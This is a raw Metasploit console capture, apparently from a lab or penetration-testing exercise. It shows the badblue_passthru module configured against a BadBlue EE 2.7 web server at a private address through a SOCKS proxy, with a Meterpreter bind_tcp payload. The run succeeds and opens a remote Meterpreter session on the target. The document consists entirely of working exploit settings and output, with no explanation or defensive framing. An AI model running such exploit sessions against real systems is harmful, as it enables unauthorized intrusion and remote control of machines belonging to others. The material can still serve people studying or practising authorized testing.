 msf6 exploit(windows/http/badblue_passthru) > options
Module options (exploit/windows/http/badblue_passthru):
Name     Current Setting        Required  Description
----     ---------------        --------  -----------
Proxies  socks4:127.0.0.1:1080  no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   10.5.24.84             yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    80                     yes       The target port (TCP)
SSL      false                  no        Negotiate SSL/TLS for outgoing connections
VHOST                           no        HTTP server virtual host
Payload options (windows/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     4433             yes       The listen port
RHOST     10.5.24.84       no        The target address
Exploit target:
Id  Name
--  ----
0   BadBlue EE 2.7 Universal
msf6 exploit(windows/http/badblue_passthru) > run
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.5.24.84:4433
[*] Sending stage (175174 bytes) to 10.5.24.84
[*] Meterpreter session 2 opened (10.5.23.85:50511 -> 10.5.24.84:4433) at 2022-08-25 21:25:54 +0530
meterpreter >